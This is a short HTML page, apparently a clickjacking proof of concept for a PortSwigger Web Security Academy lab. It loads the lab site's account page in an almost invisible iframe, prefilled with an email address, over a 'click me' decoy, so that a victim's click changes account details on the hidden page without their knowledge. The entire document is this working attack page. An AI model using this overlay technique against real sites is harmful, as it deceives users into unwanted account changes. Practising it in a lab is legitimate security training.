 Body:
<head>
<style>
div {
position:absolute;
top:450px;
left:80px;
z-index: 1;
}
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
</style>
</head>
<body>
<iframe id="target_website" src="https://0a4600be035afb51c25a185200860016.web-security-academy.net/my-account?
email=sv_cuongdm@viettelcyber.com">
</iframe>
<div>
click me
</div>
</body>